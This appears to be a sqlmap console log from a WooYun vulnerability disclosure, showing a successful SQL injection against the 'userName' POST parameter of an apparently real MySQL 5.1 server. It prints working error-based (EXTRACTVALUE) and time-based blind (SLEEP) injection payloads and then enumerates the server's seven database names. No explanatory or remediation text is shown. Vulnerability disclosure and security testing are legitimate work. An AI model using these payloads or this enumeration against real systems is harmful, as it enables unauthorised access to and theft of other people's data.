 injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[02:50:09] [INFO] testing 'Generic UNION query (82) - 22 to 40 columns'
[02:50:11] [INFO] testing 'Generic UNION query (82) - 42 to 60 columns'
[02:50:14] [INFO] testing 'MySQL UNION query (82) - 1 to 20 columns'
[02:50:19] [INFO] testing 'MySQL UNION query (82) - 22 to 40 columns'
[02:50:21] [INFO] testing 'MySQL UNION query (82) - 42 to 60 columns'
POST parameter 'userName' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 562 HTTP(s) req
uests:
---
Parameter: userName (POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (EXTRACTVALUE)
    Payload: password=e&userName=e' AND EXTRACTVALUE(9518,CONCAT(0x5c,0x716b7870
71,(SELECT (ELT(9518=9518,1))),0x7162627171)) AND 'vcmq'='vcmq
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: password=e&userName=e' AND (SELECT * FROM (SELECT(SLEEP(20)))sfgO)
AND 'PjDA'='PjDA
---
[02:52:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.1
[02:52:10] [INFO] fetching database names
[02:52:10] [INFO] the SQL query used returns 7 entries
[02:52:11] [INFO] retrieved: information_schema
[02:52:11] [INFO] retrieved: bi_user
[02:52:11] [INFO] retrieved: istats
[02:52:11] [INFO] retrieved: istats_ad
[02:52:11] [INFO] retrieved: kettle
[02:52:12] [INFO] retrieved: mysql
[02:52:12] [INFO] retrieved: performance_schema
available databases [7]:
[*] bi_user
[*] information_schema
[*] istats
[*] istats_ad
[*] kettle
[*] mysql
[*] performance_schema
www.wooyun.org